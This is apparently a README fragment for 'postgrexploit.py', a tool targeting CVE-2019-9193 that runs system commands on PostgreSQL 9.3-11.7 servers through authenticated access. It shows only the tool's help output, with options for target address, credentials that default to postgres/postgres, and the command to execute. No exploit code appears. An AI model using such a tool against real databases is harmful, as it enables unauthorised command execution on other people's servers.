 ┌──(root💀Pwn3d)
└─# python3 postgrexploit.py -h
usage: postgrexploit.py [-h] [-i [IP]] [-p [PORT]] [-d [DATABASE]] [-c [COMMAND]] [-t [TIMEOUT]] [-U [USER]] [-P [PASSWORD]]

CVE-2019-9193 - PostgreSQL 9.3-11.7 Authenticated Remote Code Execution

optional arguments:
  -h, --help            show this help message and exit
  -i [IP], --ip [IP]    The IP address of the PostgreSQL DB [Default: 127.0.0.1]
  -p [PORT], --port [PORT]
                        The port of the PostgreSQL DB [Default: 5432]
  -d [DATABASE], --database [DATABASE]
                        Name of the PostgreSQL DB [Default: template1]
  -c [COMMAND], --command [COMMAND]
                        System command to run
  -t [TIMEOUT], --timeout [TIMEOUT]
                        Connection timeout in seconds [Default: 10 (seconds)]
  -U [USER], --user [USER]
                        Username to use to connect to the PostgreSQL DB [Default: postgres]
  -P [PASSWORD], --password [PASSWORD]
                        Password to use to connect to the the PostgreSQL DB [Default: postgres]